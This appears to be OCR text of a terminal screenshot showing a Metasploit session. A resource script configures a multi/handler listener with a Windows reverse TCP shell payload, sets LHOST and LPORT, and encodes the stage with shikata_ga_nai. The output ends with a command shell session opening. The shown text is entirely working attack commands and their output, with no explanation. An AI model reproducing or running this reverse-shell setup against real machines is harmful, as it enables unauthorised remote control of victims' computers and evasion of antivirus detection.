 Activities Terminal Mon Apr 1, 20:24 100%
tmux ×
=[ metasploit v5.0.15-dev- ]
+ -- --=[ 1870 exploits - 1061 auxiliary - 327 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
[*] Processing msf for ERB directives.
resource (msf)> use exploit/multi/handler
resource (msf)> set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
resource (msf)> set LHOST 192.168.2.42
LHOST => 192.168.2.42
resource (msf)> set LPORT 4444
LPORT => 4444
resource (msf)> exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.2.42:4444
msf5 exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.2.42
[*] Command shell session 1 opened (192.168.2.42:4444 -> 192.168.2.42:42878) at 2019-04-01 20:24:43 -0700
timzen-ThinkPad-T48 1:zsh* Mon 8:24:45 PM 2019-04-01